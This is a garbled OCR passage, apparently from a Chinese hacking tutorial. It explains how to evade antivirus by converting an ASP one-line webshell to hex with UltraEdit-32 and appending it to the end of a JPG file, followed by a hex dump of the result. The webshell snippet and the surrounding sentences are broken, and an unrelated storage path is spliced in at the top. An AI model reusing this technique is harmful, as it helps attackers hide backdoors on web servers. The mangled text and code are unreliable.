 JPG"-->进行调用,也可以达到免杀的效果。具体行
行,我们测试了就知道。首先用UltraEdit-32打开一个
文件,然后选择十六进制编辑,将一句话代码<% e
request("#")%>转化为十六进制复制,然后粘贴
JPG文件末尾,如图12所示。
00001370h: D9 DB 72 BD 8D 49 B3 B2 79 70 EB FE 2E 6A 0E 9D ;
00001380h: F8 E4 9F A5 B7 0C 12 91 09 94 74 4D 4D 41 10 73 ;
00001390h: 66 CD 91 52 B1 1B 8D BA 58 5C 6D D2 C2 E3 6E 96 ;
000013a0h: 17 1B 74 B0 B8 DB A5 85 C6 DD 2C 2E 36 E9 61 71 ;
000013b0h: B7 4B 0B 8D BA 58 5C 6D D2 C2 E3 6E 96 17 1B 74 ;
000013c0h: B0 B8 DB A5 85 C6 DD 2C 2E 36 E9 61 71 B7 4B 0B ;
000013d0h: 8D BA 58 5C 6D D2 C2 E3 6E 96 17 1B 74 B0 B8 DB ;